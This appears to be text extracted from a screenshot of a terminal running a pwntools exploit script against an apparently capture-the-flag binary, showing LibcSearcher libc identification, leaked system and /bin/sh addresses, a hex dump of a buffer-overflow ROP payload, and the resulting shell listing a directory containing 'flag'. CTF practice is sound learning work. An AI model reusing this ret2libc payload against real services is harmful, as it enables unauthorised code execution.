 ~/Desktop/pwn/exp.py - ...
python2 exp.py
LibcSearcher
02:46 PM
0%
python2 exp.py
File Actions Edit View Help
Multi Results:
0: archive-old-glibc (id libc6_2.3.6-0ubuntu20_i386_2)
1: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:1
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64) be choosed.
[+] libc_base_addr = 0×7f51c39e1000
[+] binsh_addr = 0×7f51c3b94e9a
[+] system_addr = 0×7f51c3a30440
[DEBUG] Sent 0×2 bytes:
'1\n'
[DEBUG] Received 0×25 bytes:
'Input your Plaintext to be encrypted\n'
[DEBUG] Sent 0×79 bytes:
00000000 00 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │·aaa│aaaa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000050 61 61 61 61 61 61 61 61 b9 06 40 00 00 00 00 00 │aaaa│aaaa│··@·│····│
00000060 83 0c 40 00 00 00 00 00 9a 4e b9 c3 51 7f 00 00 │··@·│····│·N··│Q···│
00000070 40 04 a3 c3 51 7f 00 00 0a │@···│Q···│·│
00000079
[*] Switching to interactive mode
[DEBUG] Received 0×a bytes:
'Ciphertext'
Ciphertext[DEBUG] Received 0×2 bytes:
'\n' * 0×2
$ ls
[DEBUG] Sent 0×3 bytes:
'ls\n'
[DEBUG] Received 0×64 bytes:
'bin\n'
'boot\n'
'dev\n'
'etc\n'
'flag\n'
'home\n'
'lib\n'
'lib32\n'
'lib64\n'
'media\n'
'mnt\n'
'opt\n'
'proc\n'
'pwn\n'
'root\n'
'run\n'
'sbin\n'
'srv\n'